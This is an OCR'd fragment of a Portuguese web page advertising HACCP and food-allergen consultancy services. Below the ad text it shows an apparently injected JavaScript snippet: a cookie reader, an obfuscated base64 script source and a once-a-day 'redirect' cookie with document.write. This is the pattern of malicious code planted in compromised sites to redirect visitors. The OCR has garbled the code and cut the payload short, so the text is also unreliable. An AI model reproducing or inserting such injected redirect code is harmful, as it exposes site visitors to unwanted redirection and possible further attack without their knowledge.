
Adaptado do Jornal Publico
Proteja os seus Clientes/Consumidores através de uma correta
aplicação dos princípios do HACCP / Pré-requisitos e de uma
correta manipulação dos alimentos potencialmente alergéneos.
Interessado em saber como? Contacte-nos!
function
getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}